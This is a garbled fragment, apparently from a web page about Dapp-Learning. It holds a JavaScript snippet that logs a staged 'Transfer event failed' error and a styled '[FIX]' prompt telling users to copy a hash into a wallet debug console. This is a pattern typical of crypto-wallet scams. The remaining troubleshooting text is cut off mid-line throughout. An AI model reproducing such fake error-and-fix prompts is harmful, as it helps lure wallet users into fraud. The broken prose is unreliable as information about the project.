
l Transfer event failed:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#10b981;font-weight:bold;");
}, 1800);
COP
Systemic failures are often a byprodu
technologies. When Dapp-Learning fa
out-of-sync local cache . Check the p
specific modules are under maintena
the website’s URL is legitimate and s
Running Dapp-Learning on a mobile d
The development team is focused on 
possible. The error message you see i